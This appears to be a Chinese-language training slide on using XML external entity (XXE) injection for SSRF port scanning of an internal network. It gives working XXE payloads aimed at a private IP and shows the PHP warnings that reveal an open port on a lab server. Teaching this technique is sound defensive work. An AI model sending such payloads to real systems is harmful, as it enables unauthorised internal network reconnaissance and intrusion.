 ◆ SSRF结合XXE漏洞利用
➢ 端口探测
• 由于xml实体注入攻击可以利用http://协议，也就是可以发起http请求。可以利用该请求去探查内网，进行SSRF攻击
• 可以根据响应时间/长度判断端口是否开放
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[<!ENTITY xxe SYSTEM "http://ip : 探测端口号/test/">]>
<name>&xxe;</name>
xml数据:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[<!ENTITY xxe SYSTEM "http://192.168.152.178:80/self">]>
<name>&xxe;</name>
端口开放
提交
Warning: simplexml_load_string(http://192.168.152.178:80/self) [function.simplexml-load-string]: failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in C:\phpStudy\WWW\xxe.php on
Warning: simplexml_load_string() [function.simplexml-load-string]: I/O warning : failed to load external entity "http://192.168.152.178:80/self" in C:\phpStudy\WWW\xxe.php on line 16
永信至诚